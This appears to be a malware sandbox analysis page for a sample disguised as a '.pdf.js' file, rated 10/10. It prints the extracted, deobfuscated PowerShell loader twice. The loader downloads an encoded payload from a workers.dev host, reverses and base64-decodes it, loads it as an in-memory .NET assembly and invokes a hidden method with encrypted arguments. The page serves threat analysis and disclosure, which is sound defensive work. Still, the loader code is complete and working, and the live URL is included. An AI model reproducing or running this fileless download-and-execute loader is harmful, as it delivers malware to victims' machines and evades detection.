 General
Target .pdf.js
Size 27.1MB
Sample 261116-m49nfsss8r
SHA256 38fef8dc1fab96cb08a27bebc4e85a022308371e15c7a131e27b491cd679dc90
MD5 SHA1 SHA512 SSDEEP TLSH
Score
10/10
DISCOVERY EXECUTION
Malware Config
Extracted
Language ps1
Deobfuscated
1 # powershell snippet 0
2 invoke-expression "$eluviations = 'https://royal-wood-3c0d.julianosilvasantospiresrosa.workers.dev/prxyb'; $banisters = [activator]::createInstance
([net.webclient]); $banisters.Headers.Add('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.
0.0.0 Safari/537.36'); $subandine = $banisters.DownloadString($eluviations); if ($subandine -match '-INICIO-(.*?)-FIM-') { $throatwort = $Matches[1];
} else { $throatwort = $subandine; }; $recognisability = -join ([char[]]$throatwort)[($throatwort.Length-1)..0]; $embrangle = $recognisability.Replac
e('*','A'); $transform = New-Object System.Security.Cryptography.FromBase64Transform; $rawBytes = [System.Text.Encoding]::UTF8.GetBytes($embrangle);
$chauliodus = $transform.TransformFinalBlock($rawBytes, 0, $rawBytes.Length); $amenyl = [System.AppDomain]::CurrentDomain.Load($chauliodus); $splachn
um = $amenyl.GetTypes() | Where-Object { $_.GetMethods() | Where-Object { $_.Name -eq 'vt' } } | Select-Object -First 1; $Sharia = $splachnum.GetMeth
od('vt'); $benchmark = $Sharia.Invoke($null, @('3ayDcT3lOpw2OvHV9QUeQ2HfHoXEmjbi9oFx7VQp3OT0La8AgAYhrezf2Ic3F9r/cyZN+lCNILRQCi0kdSstSg==','','LqYLICZ
kMzBtcwD6+j82c1JyZQGmnvkBiq1TmTZZWc+KVN6Kao5A7cfAN2nXNCdp','xo5eAEDjLTFCfnl/0OBCyuy4wmYkKSnPIo2EYGlkKCs=','EdcVlgop74DblSfGTOVPwEgK0GqBWQ/oop+dzgBi6j
8=','','3I1TkJBWGo6n77SWHWToR3eW6jXR7dIV07z7JFa6hlU=','','AtVCTunwDK/0RGUYOpVcAiwntvBx1kCR50OosTey+lo=','fPIXYfdbhdCIlYyTwOh2HLgZV5ajzpoWOj6qZxxG4ypP
aWcNbiCyfFBPV5bsEtoi','oBbKWiipWjHxWyFmXrY7yxZW3al/FL6SsNJyNxQABVg=','kx4Mw54BQIWfEnJYJ4nH4B1FsvsxzTmMYB8FwlK4MpQ=','WHLoaRNs6e1dAI1FMWZLLXpqHwqGPqK
Y/sNy9Dpg6F8=','','dEVuCLAtFOY20RrfK/wghjCrlnZKA3Y6ykaDiCbjVVc=','xMe8UG0Zbfdhhoc8r75E9DWwi3iVr1nx9B0Jl7YL/Oc=','','','',''));"
3
4 # powershell snippet 1
5 $eluviations = "https://royal-wood-3c0d.julianosilvasantospiresrosa.workers.dev/prxyb"
6 $banisters = [activator]::createinstance([net.webclient])
7 ($banisters.headers).add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36")
8 $subandine = $banisters.downloadstring("https://royal-wood-3c0d.julianosilvasantospiresrosa.workers.dev/prxyb")
9 if ($subandine -match "-INICIO-(.*?)-FIM-") {
10 $throatwort = $matches[1]
11 } else {
12 $throatwort = $subandine
13 }
14 $recognisability = -join [char[]]$throatwort[($throatwort.length - 1..0)]
15 $embrangle = $recognisability.replace("*", "A")
16 $transform = new-object system.security.cryptography.frombase64transform
17 $rawbytes = ([system.text.encoding]::ascii).getbytes($embrangle)
18 $chauliodus = $transform.transformfinalblock($rawbytes, 0, $rawbytes.length)
19 $amenyl = ([system.appdomain]::currentdomain).load($chauliodus)
20 $splachnum = $amenyl.gettypes()|where-object {$_.getmethods()|where-object {$_.name -eq "vt"}}|select-object -first 1
Expand